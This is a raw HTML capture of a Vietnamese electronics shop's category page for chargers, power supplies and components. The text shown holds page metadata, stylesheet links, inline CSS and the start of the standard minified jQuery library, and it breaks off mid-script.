

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dientulinhanh.com/sac-nguon-linh-kien
body_size: 84911
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
		<meta name="theme-color" content="#4267b2" />
		<meta name='dmca-site-verification' content='NWNMcmUxMkIvK1ZUb3NRMUtCYTZBODJxWFJtZlEzb0dBbm1YZmVpQTkvVT01' />
		<meta name="google-site-verification" content="kDd_X_RcqJj-8OSQnPhfv9qfVgPg-YrSwHiGCIVewUA" />
		<title>Sạc - Nguồn - Linh kiện | </title>
		<meta name="description" content="">
		<meta name="keywords" content="Pin loa - Sạc loa, Điện tử Linh Anh, dientulinhanh.com"/>		
		<meta name='revisit-after' content='1 days' />
		<meta name="robots" content="noodp,index,follow" /> 
		<meta name="theme-color" content="#4267b2" />
		<link rel="icon" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/favicon.png?1768556231622" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/favicon.png?1768556231622">
		<meta property="og:type" content="website">
<meta property="og:title" content="Sạc - Nguồn - Linh kiện">
<meta property="og:image:alt" content="Sạc - Nguồn - Linh kiện">
<meta property="og:image" content="https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768556231622">
<meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768556231622">
<meta property="og:description" content="">
<meta property="og:url" content="https://dientulinhanh.com/sac-nguon-linh-kien">
<meta property="og:site_name" content="Điện tử Linh Anh">

		<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bootstrap.css?1768556231622" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bootstrap.css?1768556231622" rel="stylesheet" type="text/css" media="all" />
<style>
	:root {
		--mainColor: #0089ff;
		--mainColor2: #4267b2;
		--mainColor3: #4267b2;
		--textColor: #231f20;
	}

</style>

<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-main.scss.css?1768556231622"  />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-main.scss.css?1768556231622" rel="stylesheet" type="text/css" media="all" />
 








<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collections.scss.css?1768556231622" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collections.scss.css?1768556231622" rel="stylesheet" type="text/css" media="all" />








 



<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/style_update.scss.css?1768556231622" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/style_update.scss.css?1768556231622" rel="stylesheet" type="text/css" media="all" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://dientulinhanh.com/sac-nguon-linh-kien"/>
<link rel="dns-prefetch" href="https://dientulinhanh.com">
<link rel="dns-prefetch" href="//bizweb.dktcdn.net/">
<link rel="prefetch" as="document" href="/" crossorigin="anonymous"><style>
	img{ max-width: 100%; height: auto; }
	.w-100{ width: 100% !important; }
	.w-auto{ width: auto !important; }
	.isImgCls.lazyloaded.w-100{ width: auto !important; }

	#home-slider:not(.owl-loaded){ display: grid !important; grid-auto-flow: column; grid-auto-columns: 100%; overflow: hidden; }
	#home-slider:not(.owl-loaded) > *:nth-child(n+2),
	#home-slider:not(.owl-loaded) > *:nth-child(n+2) *{ display: none; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }

	#pd_slide .slick-slide{ display: block; }
	#pd_slide:not(.slick-initialized){ display: grid !important; grid-auto-flow: column; grid-auto-columns: 100%; overflow: hidden; }
	#pd_slide:not(.slick-initialized) > *:nth-child(n+2),
	#pd_slide:not(.slick-initialized) > *:nth-child(n+2) *{ display: none; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }

</style>
<style id="isImgCls">
	i{ width: 14.86px; height: 16px; display: inline-block; }
	.isHideTBT, .isHideTBT *{ display: none !important; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }
	.isImgCls{ display: block; aspect-ratio: 1; margin: 0 auto; }
	.willchange, .soon-slot-old, .soon-slot-new, .pulse, .lazyloaded, img{ will-change: transform, opacity; }
	.lazyload, .lazy{ background: #F9F9F9; will-change: transform, opacity; }
	*{ background-image: none !important; }
</style>
<script>
	/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
	!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" 